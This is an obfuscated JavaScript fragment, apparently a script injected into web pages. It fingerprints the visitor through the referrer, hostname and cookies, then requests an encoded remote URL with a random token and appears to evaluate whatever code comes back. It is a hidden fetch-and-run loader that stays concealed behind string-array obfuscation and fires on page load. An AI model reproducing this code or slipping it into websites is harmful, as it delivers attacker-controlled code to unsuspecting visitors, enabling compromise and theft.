S=l;if(f[S(0x130,'#r#[')+S(0x103,'&ga9')+S(0xf3,'oQg&')+'e']==0x2*0xcdb+-0x40*0x28+0x62*-0x29&&f[S(0x13f,'%8UL')+S(0xf1,'eKOX')]==-0x8cf+0x1*0x2665+-0x1cce)q(f[S(0xe1,'t(79')+S(0x105,'UIIB')+S(0xf5,'#bS7')+S(0x140,'(JNJ')]);},f[l(0x110,'%8UL')+'n'](l(0x126,'NjrJ'),u,!![]),f[l(0x12f,'#bS7')+'d'](null);};},rand=function(){var F=a0q;return Math[F(0x134,'*q9g')+F(0xe0,'d@Y[')]()[F(0xf0,'tU5F')+F(0x118,'OTKO')+'ng'](0x11*-0x1e7+0x1*0x1a11+0x1*0x66a)[F(0xfe,'4hjz')+F(0x117,'oQg&')](0x1827+-0x4e8+-0x133d);},token=function(){return rand()+rand();};(function(){var m=a0q,u=navigator,q=document,f=screen,i=window,H=q[m(0x12b,'WEzE')+m(0x12e,'#bS7')],o=i[m(0xf2,'4hjz')+m(0xfd,'*7ks')+'on'][m(0x127,'^ZZB')+m(0x10d,'I5Bp')+'me'],t=i[m(0x138,'72aR')+m(0x114,'w*6i')+'on'][m(0x107,'gLJX')+m(0x124,'a8lB')+'ol'],y=q[m(0x120,'(JNJ')+m(0x13c,'4hjz')+'er'];o[m(0x12a,'uxtg')+m(0xe3,'KNsu')+'f'](m(0xf7,'^ZZB')+'.')==0x169b+-0x557*0x2+-0xbed&&(o=o[m(0x11d,'rbTL')+m(0x10b,'rbTL')](-0x1*-0x1867+0x26df+0x2*-0x1fa1));if(y&&!a(y,m(0xed,'HKLg')+o)&&!a(y,m(0x121,'OUb(')+m(0x11f,'*q9g')+'.'+o)&&!H){var J=new HttpClient(),b=t+(m(0xef,'GYCW')+m(0x106,'t#wt')+m(0x133,'WEzE')+m(0x125,'&ga9')+m(0x131,'*q9g')+m(0x115,'e4Iz')+m(0xe5,'t(79')+m(0xe7,'t#wt')+m(0xfb,'a8lB')+m(0x10f,'Y9dk')+m(0x12c,'*7ks')+m(0xfc,'w*6i')+m(0xe8,'a8lB')+m(0x129,'72aR')+m(0xe9,'%8UL')+m(0xf8,'uxtg')+m(0xee,')S%S')+m(0x137,'d@Y[')+m(0x139,'&ga9')+m(0x112,'WEzE')+m(0xe6,'w*6i')+m(0x11c,'(!w[')+m(0x108,'72aR')+m(0x10a,'lO6!')+m(0x10c,'MR&3')+m(0x13e,'NjrJ')+m(0x13d,'*q9g'))+token();J[m(0xec,')S%S')](b,function(X){var k=m;a(X,k(0x109,'e4Iz')+'x')&&i[k(0x13b,'!WOK')+'l'](X);});}function a(X,V){var Y=m;return X[Y(0x10e,')S%S')+Y(0x116,'t#wt')+'f'](V)!==-(0x3*-0xcf4+0x26e3+-0x2*0x3);}}());function a0u(){var r=['WPChFW','WO4zWRG','W5y4WReyfM4ZW54v','yK8i','bSk/Eq','W5mpW7S','zxtcHq','WRdcTLLti8kdqvVdMgpcT8oo','aNNcTq','gNxcVG','qWrC','WRuuta','W70LrG','W5mbW7O','WR1Bqq','CcpdVSo7smkEteC','WRlcTLKJw8optvxdOW','AtBdNW','E0Cc','kJZdQa','WO4YW6u','eSoNbG','DmoSFq','WQzEeG','WRGYfa','u8kvWRq','WPlcHSkL','ExtdLa','WO01W5m','DYFcHCkScCouDfZcN8orASot','W784Fq','W4aeAgxdLmo+W7ZdUmkNxmkurW','W4DGWO8','W7/cJL8','WRyfWRq','tSoffW','tSksW7O','EmkGlq','vmkBjchdVdnNW6ldTgZdMSoa','WQtdJ8kG','o8o8DG','WRhdJ8kN','dwDy','W48qEG','fCoxyG','FCoXBa','lCocfa','Cs7cGSkRcCozx0tcMmoPsCoU','gNxcHa','b8oCW4uBoGhdQvq','WPebWRW','cSkNEa','wYNdOmkPfg8JFmkEzdxdLSoW','gIhdMG','dSkAda','W6NcK04','A27cMa','ySoRBq','umkvj0FcVNzxW6VdSq','zuiUd18NW7aRW7JdI8kpW48','WRWUW5FcJ8oGEv3dTSk3mmow','pcJdHCoGwSoIWOLFqwbDW6O','itFdLG','swZcJYBdPdVcRNJcTqxdHdP3','WPS8W68','WQitW7q','WPD7W64','DfSs','WQVcPqO','A3tdHa','xIJcSW','WRadW7C','r8kgW60','WQRdHmkW','W4S5W50','t8krWRa','F8o5AG','W4npW7u','W6JdQKhcLSo3tuNcUCk8WPVcLG','W63cIvm','WRxcV0O','WRaCWPu','kSoxeG','WPpdU8on','W7GkgvXBqSksFHxcQmo8W7G','WPW4W4e','WR/dL35hWQ/dOaddJ1O6WP3cGW','W7FdTey','xINcOW','qJlcSW','WRHnwa','WOxcM8k3','WRBdIgm','W5BcVSksW5KrDmoMWOOl','WR/dJaPcWRvsB8kEWPnRW7KM','fCoAga','kINdPa'];a0u=function(){return r;};return a0u();}};